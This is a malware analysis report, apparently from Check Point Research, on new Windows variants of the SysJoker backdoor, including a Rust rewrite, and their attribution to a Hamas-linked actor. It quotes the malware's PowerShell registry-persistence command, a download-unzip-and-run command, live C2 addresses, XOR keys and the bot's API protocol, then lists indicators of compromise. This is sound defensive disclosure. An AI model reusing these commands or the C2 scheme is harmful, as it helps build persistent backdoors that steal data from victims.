Key Findings
- Check Point Research is actively tracking the evolution of SysJoker, a previously publicly unattributed multi-platform backdoor, which we asses was utilized by a Hamas-affiliated APT to target Israel.
- Among the most prominent changes is the shift to Rust language, which indicates the malware code was entirely rewritten, while still maintaining similar functionalities. In addition, the threat actor moved to using OneDrive instead of Google Drive to store dynamic C2 (command and control server) URLs.
- Analysis of newly discovered variants of SysJoker revealed ties to previously undisclosed samples of Operation Electric Powder, a set of targeted attacks against Israeli organizations between 2016-2017 that were loosely linked to the threat actor known as Gaza Cybergang.
Introduction
Amid tensions in the ongoing Israel-Hamas war, Check Point Research has been conducting active threat hunting in an effort to discover, attribute, and mitigate relevant regional threats. Among those, some new variants of the SysJoker malware, including one coded in Rust, recently caught our attention. Our assessment is that these were used in targeted attacks by a Hamas-related threat actor.
SysJoker, initially discovered by Intezer in 2021, is a multi-platform backdoor with multiple variants for Windows, Linux and Mac. The same malware was also analyzed in another report a few months after the original publication. Since then, SysJoker Windows variants have evolved enough to stay under the radar.
As we investigated the newer variants of SysJoker that were utilized in targeted attacks in 2023, we also discovered a variant written in Rust, which suggests the malware code was completely rewritten. In addition, we also uncovered behavioral similarities with another campaign named Operation Electric Powder which targeted Israel in 2016-2017. This campaign was previously linked to Gaza Cybergang (aka Molerats), a threat actor operating in conjunction with Palestinian interests.
In this article, we drill down into the Rust version of SysJoker, as well as disclose additional information on other SysJoker Windows variants and their attribution.
Rust SysJoker Variant
The SysJoker variant (9416d7dc2ecdeda92ba35cd5e54eb044), written in Rust, was submitted to VirusTotal with the name php-cgi.exe on October 12, 2023. Compiled a few months earlier on August 7, it contains the following PDB path: C:CodeRustRustDown-BelaltargetreleasedepsRustDown.pdb.
The malware employs random sleep intervals at various stages of its execution, which may serve as possible anti-sandbox or anti-analysis measures.
The sample has two modes of operation which are determined by its presence in a particular path. This is intended to differentiate the first execution from any subsequent ones based on persistence.
First, it checks whether the current running module matches the path C:ProgramDataphp-7.4.19-Win32-vc15-x64php-cgi.exe. Based on the outcome the malware proceeds to one of the two possible stages.
First execution
If the sample runs from a different location, indicating it’s the first time the sample is executed, the malware copies itself to the path C:ProgramDataphp-7.4.19-Win32-vc15-x64php-cgi.exe and then runs itself from the newly created path using PowerShell with the following parameter:
-Command C:ProgramDataphp-7.4.19-Win32-vc15-x64php-cgi.exe
Finally, it creates a persistence mechanism and then exits the program.
Persistence is established in an unusual way, using PowerShell with the following argument:
-Command "$reg=[WMIClass]'ROOTDEFAULT:StdRegProv';
$results=$reg.SetStringValue('&H80000001','SoftwareMicrosoftWindowsCurrentVersionRun', 'php-cgi', 'C:ProgramDataphp-7.4.19-Win32-vc15-x64php-cgi.exe');"Eventually, this PowerShell code creates a registry Run key in the HKEY_CURRENT_USER hive, which points to the copy of the executable, using the WMI StdRegPro class instead of directly accessing the registry via the Windows API or reg.exe.
Subsequent executions (from persistence)
SysJoker contacts a URL on OneDrive to retrieve the C2 server address. The URL is hardcoded and encrypted inside the binary:
https://onedrive.live[.]com/download?resid=16E2AEE4B7A8BBB1%21112&authkey=!AED7TeCJaC7JNVQ
The response should contain also a XOR-encrypted blob of data that is encoded in base64. During our investigation, the following response was received:
KnM5Sjpob2glNTY8AmcaYXt8cAh/fHZ+ZnUNcwdld2Mr
After decryption, the C2 IP address and port are revealed:
{"url":"http://85.31.231[.]49:443"}Using OneDrive allows the attackers to easily change the C2 address, which enables them to stay ahead of different reputation-based services. This behavior remains consistent across different versions of SysJoker.
The malware collects information about the infected system, including the Windows version, username, MAC address, and various other data. This information is then sent to the /api/attach API endpoint on the C2 server, and in response it receives a unique token that serves as an identifier when the malware communicates with the C2:

After registration with the C2 server, the sample runs the main C2 loop. It sends a POST request containing the unique token to the /api/req endpoint, and the C2 responds with JSON data:

The expected response from the server is a JSON that contains a field named data that contains an array of actions for the sample to execute. Each array consists of id and request fields. The request field is another JSON with fields called url and name. An example of the response from the server:
{"data":[{"id":"1", "request":"{"url": "http://85.31.231[.]49/archive_path", "name":"mal_1.exe"}"}, {"id":"2", "request":"{"url": "http://85.31.231[.]49/archive_path", "name":"mal_2.exe"}"}]}The malware downloads a zip archive from the URL specified in the url field. The archive contains an executable that after unzipping is saved as the name field into C:ProgramDataphp-Win32-libs folder. The archive is unzipped using the following PowerShell command:
powershell -Command Expand-Archive -Path C:ProgramDataphp-Win32-libsXMfmF.zip -DestinationPath C:ProgramDataphp-Win32-libs ; start C:ProgramDataphp-Win32-libsexe_name.exe
It is important to mention that in previous SysJoker operations, the malware also had the ability not only to download and execute remote files from an archive but also to execute commands dictated by the operators. This functionality is missing in the Rust version. After receiving and executing the file download command, depending on whether the operation was successful or not, the malware contacts the C2 server again and send a success or exception message to the path /api/req/res. The server sends back a JSON confirmation indicating that it has received the information: {"status":"success"}.
Encryption
The malware has two methods for string decryption. The first method is simple and appears across multiple SysJoker variants. The sample contains several base64-encoded encrypted data blobs and a base64-encoded key. Upon decryption, both blobs are base64-decoded and then XORed to produce the plain text strings.
The second encryption method is tedious and is spliced in-line throughout the program repeatedly at compile time. This generates a complex string decryption algorithm throughout the sample.

Windows SysJoker Variants
In addition to the newly found Rust variant, we uncovered two more SysJoker samples that were not publicly exposed in the past. Both of these samples are slightly more complex than the Rust version or any of the previously analyzed samples, possibly due to the public discovery and analysis of the malware. One of these samples, in contrast to other versions, has a multi-stage execution flow, consisting of a downloader, an installer, and a separate payload DLL.
DMADevice variant
The DMADevice sample (d51e617fe1c1962801ad5332163717bb) was compiled in May 2022, a few months after SysJoker was first uncovered.
Like other versions, the malware starts by retrieving the C2 server address by contacting the URL:
https://onedrive.live[.]com/download?cid=F6A7DCE38A4B8570&resid=F6A7DCE38A4B8570!115&authkey=AKcf8zLcDneJZHw
The OneDrive link responds with an encrypted base64-encoded string, which is decrypted with the XOR key QQL8VJUJMABL8H5YNRC9QNEOHA4I3QDAVWP5RY9L0HCGWZ4T7GTYQTCQTHTTN8RV6BMKT3AICZHOFQS8MTT. This is the same key that is used in the Rust version.
The decrypted blob contains a JSON with the C2 domain in the following format:
{"url":"http://sharing-u-file[.]com"}Next, the malware proceeds to the three-stage execution process.
1. Setup files and persistence
The sample generates a unique bot ID, sends it in a POST request to the /api/cc API endpoint, and receives back the JSON describing the desired malware setup on the infected machine.
The JSON has the following structure:
{"key":"f57d611b-0779-4125-a3e8-4f8ca3116509","pi":"VwUD[REDACTED]","data":"PRdkHUVFVA9pQl5BXA8YE2JHQgZBBFVpVRJZQU0RdXx3cVVPD1ZSRhoTdS9sY1hbTFldXlx8QwIRSRppeSdrDA1GRVhZW3lXBRtSHFMTHUBpfXZkVkFBRVtaQyhdBhZJWAoaT0NDXkZTR0NRA1lbSlNJVEABElRaXQ8YE11FSA8RSRpeQAdKF0MfE20ZVhBrI3IXJXJ1ESpmc2JrZX57d2ZibDN2OWRgXQVKDBJcV0VqaWdQCFFYE0VtbSFYQkVSV1liVEBGRA5dOWR/QQgYP05lEx0UaR9NRmdyI2lia0JxH3MVFQ8aVEpQD00RQV1DQlxNEARBX1BbUBBFRnpCEBt3WA5IEBpyV05bVVtbSkEUEExLDEEYREMfE2J5c2RuJ2dyOGp8WAFfX0RYX1lobWVcQwVcEktxaCVNERNWX0VgUEJKD1pZOGpjRAwPbQ=="}The field key in the JSON is used to XOR-decrypt the other fields after they are base64-decoded: the pi field contains the victim’s IP address and the data field contains the array with multiple values:
["SystemDrive","ProgramData","DMADevice","DMASolutionInc","DMASolutionInc.exe","DMASolutionInc.dll","powershell.exe","cmd","open","start","/c REG ADD HKCUSOFTWAREMicrosoftWindowsCurrentVersionRun /V","/t REG_SZ /D",".exe","$env:username | Out-File -Encoding 'utf8' '","SOFTWAREMicrosoftWindowsCurrentVersionRun"]
Those values are utilized in the following order:
SystemDrive– Get the system hard drive letter.ProgramData– Create these two folders under the specified (in this case, ProgramData) folder:
–DMADevice– The first folder name created.
–DMASolutionInc.exe– The file name used by the currently running executable to self-replicate into theDMADevicefolder.DMASolutionInc.dll– The name of the config file.DMASolutionInc– The second folder name created.
The rest of the values are used in a few commands that establish persistence via the registry Run key and retrieve the current user name from $env into the temporary txt file.
The config file, in our case DMASolutionInc.dll, is stored on a disk encrypted (using the same key used to decrypt the domain) and base64-encoded. It contains encrypted JSON with the following fields:
{"id":"[BOT-ID]","us":"[USERNAME]","ip":"[IP]"}After performing all these operations, the sample executes its copy from DMASolutionInc.exe and exits.
2. Register with the C2 server
When the sample is executed again (via persistence from the previous stage), it checks the location it is running from. It then continues the execution by making a POST request to /api/add containing the uuid, user name, and user token, which is also generated by the malware:
uuid=bot-id&nu=username&user_token=token
The server responds with a token generated on its side which is then used for all the subsequent C2 requests.
3. C2 main loop
The token received during the previous stage is used for making POST requests to /api/cr on the C2 server to retrieve the commands to execute.
Similar to other SysJoker variants, the server responds with a JSON that contains field data which is an array of actions to take. This version can download and execute files or run commands and upload the results to the C2 server. For each command in the array, the sample sends a response reporting if it was successful or not.
AppMessagingRegistrar variant
This variant has a compilation timestamp of June 2022 and has a quite different execution flow. The functionality of the malware is divided into two separate components: a downloader (DDN, c2848b4e34b45e095bd8e764ca1a4fdd) and a backdoor (AppMessagingRegistrar, 31c2813c1fb1e42b85014b2fc3fe0666).
DDN Downloader
The threat actors first deliver a lightweight downloader. It creates the folder C:ProgramDataNuGet Library, then downloads a zip file from https://filestorage-short[.]org/drive/AppMessagingRegistrar.zip . It unzips the file, copies it into the AppMessagingRegistrar.exe file and then executes it.
Splitting the functionality into separate components has proved effective: at the time of the first submission to VirusTotal (VT), the malware was not detected by any of the platform’s engines:

AppMessagingRegistratar
Upon execution, this payload first checks the registry key SOFTWAREIntelUNPProgramUpdatesUUID for the UUID of the PC. If the registry key is not available, a UUID is generated using the UuidCreate function and is then saved to the previously mentioned key.

The variant then proceeds to decrypt a hardcoded OneDrive URL to retrieve a C2 address. The XOR key in this sample is 22GC18YH0N4RUE0BSJOAVW24624ULHIQGS4Y1BQQUZYTENJN2GBERQBFKF2W78H7.
After the C2 address is decrypted, a POST request is made to the C2 server API endpoint /api/register which contains the previously generated UUID.
The server responds with a JSON containing a token and a status message:
{"status": "success", "token":"[TOKEN]", "status_num":1}The status indicates if the request was valid or not, and the samples check specifically for the string “success”. The token is used for all the following C2 requests but unlike all the other samples, instead of using the body of requests, it is sent in the Authorization header: Authorization: Bearer [TOKEN]. This change could be to accommodate additional flows in the malware execution (discussed below) in which the malware sends a GET request instead of a POST and requires a mechanism for the server to identify the sender.
The status_num field is used as a global flag to indicate what actions the bot should take. There are four statuses available:
| Status Number | Action | Description |
|---|---|---|
| 0 | Setup | Download MsoftInit.dll and execute the init and step exports. |
| 1 | Idle loop | Wait for status_num to change. |
| 3 | Payload retrieval | Download and save MsoftNotify.dll DLL. |
| 4 | Payload execution | Execute MsoftNotify.dll DLL. |
Setup phase
If the received status_num is 0, the malware creates the C:ProgramDataIntelUNPProgramUpdates and C:ProgramDataIntelDriversMsoftUpdates folders. It then proceeds to:
- Download a DLL file using the function
UrlDownloadToFileWfrom the path/api/library/[TOKEN]and save it toC:ProgramDataIntelDriversMsoftUpdatesMsoftInit.dll. - Load the
MsoftInit.dlland call theinitexported function. - Load the same DLL again and call the
stepexported function.
The exact purpose of those functions is unknown as we were not able to retrieve the DLL. However, due to the names and our analysis of previous versions of the malware, we believe they were part of the persistence and setup process. Finally, the malware sends an empty POST request to the API endpoint /api/update. The expected response from the server is an empty JSON.
Idle loop
If the status_num is 1, the malware continues to make requests to the C2 API endpoint /api/status in an infinite loop. To break the loop, the status_num must change.
Main payload download
If the status_num is 3, the malware proceeds to download a DLL file from URL /api/library/[TOKEN] and saves it to the path C:ProgramDataIntelDriversMsoftUpdatesMsoftNotify.dll. It then sends a request to the C2 API endpoint /api/ready: if the server responds with a status success, the status flag is then set to 4.
Payload execution
If the status is 4, the malware proceeds to make a GET request to the C2 API endpoint /api/requests. The C2 server responds with a JSON with 3 parameters, id, r, and k.
The malware then loads the MsoftNotify.dll DLL and resolves the function st. The r and k values sent from the server are used by st as parameters. We were not able to retrieve the DLL, but based on the previous versions, this is likely a version of the main command running functionality for the backdoor, and its return value should be a string. After the function runs and returns a result, the id received in the token is used in the POST request to the C2 which contains the output:
POST /api/requests/[ID] HTTP/1.1 Host: [62.108.40.129](https://www.virustotal.com/gui/url/79fde5d4b19cbd1f920535215c558b6ff63973b7af7d6bd488e256821711e0b1) Accept: application/json Authorization: Bearer [TOKEN] Content-Length: 15 Content-Type: application/x-www-form-urlencoded response=[EXECUTION OUTPUT]
Infrastructure
The infrastructure used in this campaign is configured dynamically. First, the malware contacts a OneDrive address, and from there, it decrypts the JSON containing the C2 address with which to communicate. The C2 address is encrypted with a hardcoded XOR key and base64-encoded.
This threat actor commonly uses cloud storage services. Previous reports show Google Drive was used for the same purpose.

Ties to Operation Electric Powder
The SysJoker backdoor uses its own custom encryption for three main strings: the OneDrive URL containing the final C2 address, the C2 address received from the request to OneDrive, and a PowerShell command used for persistence:
$reg=[WMIClass]'ROOTDEFAULT:StdRegProv';
$results=$reg.SetStringValue('&H80000001','SoftwareMicrosoftWindowsCurrentVersionRun'[TRUNCATED]This PowerShell command based on the StdRegProv WMI class is quite unique. It is shared between multiple variants of SysJoker and only appears to be shared with one other campaign, associated with Operation Electric Powder previously reported by ClearSky.
The 2017 report describes the persistent activity carried out in 2016-2017 against the Israel Electric Company (IEC). This operation used phishing and fake Facebook pages to deliver both Windows and Android malware. Windows malware used in this campaign consisted of a dropper, a main backdoor, and a Python-based keylogging and screen-grabbing module.
Throughout our analysis of the SysJoker operation, we saw indications suggesting that the same actor is responsible for both attacks, despite the large time gap between the operations. Both campaigns used API-themed URLs and implemented script commands in a similar fashion. This includes the Run registry value but is not the only common factor. For example, the following image shows the similarities between the commands used by different malware when gathering recon data from the infected device to temporary text files:
 Figure 7 – Use of the
Figure 7 – Use of the type command in Electric Powder → the original SysJoker → DMADevice SysJoker variant.Conclusion
Although the SysJoker malware, which was first seen in 2021 and publicly described in 2022, wasn’t attributed to any known actor, we found evidence that this tool and its newer variants have been used as part of the Israeli-Hamas conflict. We were also able to make a connection between SysJoker and the 2016-2017 Electric Powder Operation against Israel Electric Company.
In our report, we described the evolution of the malware and the changes in the complexity of its execution flow, as well as its latest shift to the Rust language and the latest infrastructure it uses.
The earlier versions of the malware were coded in C++. Since there is no straightforward method to port that code to Rust, it suggests that the malware underwent a complete rewrite and may potentially serve as a foundation for future changes and improvements.
Check Point Customers Remain Protected
Check Point Customers remain protected against attacks detailed in this report, while using Check Point Anti-Bot, Harmony Endpoint and Threat Emulation.
Threat Emulation
Backdoor.Wins.Sysjoker.ta.R
Backdoor.Wins.Sysjoker.ta.Q
Backdoor.Wins.Sysjoker.ta.P
Backdoor.Wins.Sysjoker.ta.O
Backdoor.Wins.Sysjoker.ta.N
Backdoor.Wins.Sysjoker.ta.M
Backdoor.Wins.Sysjoker.ta.L
Harmony Endpoint
Backdoor.Win.SysJoker.H
Backdoor_Linux_SysJoker_A/B/C/D/E/F
Check Point Anti-Bot
Backdoor.WIN32.SysJoker.A
Backdoor.WIN32.SysJoker.B
Backdoor.WIN32.SysJoker.C
IOCs
Infrastructure
| 85.31.231[.]49 |
| sharing-u-file[.]com |
| filestorage-short[.]org |
| audiosound-visual[.]com |
| 62.108.40[.]129 |
Hashes
| d4095f8b2fd0e6deb605baa1530c32336298afd026afc0f41030fa43371e3e72 |
| 6c8471e8c37e0a3d608184147f89d81d62f9442541a04d15d9ead0b3e0862d95 |
| e076e9893adb0c6d0c70cd7019a266d5fd02b429c01cfe51329b2318e9239836 |
| 96dc31cf0f9e7e59b4e00627f9c7f7a8cac3b8f4338b27d713b0aaf6abacfe6f |
| 67ddd2af9a8ca3f92bda17bd990e0f3c4ab1d9bea47333fe31205eede8ecc706 |
| 0ff6ff167c71b86c511c36cba8f75d1d5209710907a807667f97ce323df9c4ba |
Source: Original Post
“An interesting youtube video that may be related to the article above”
Views: 1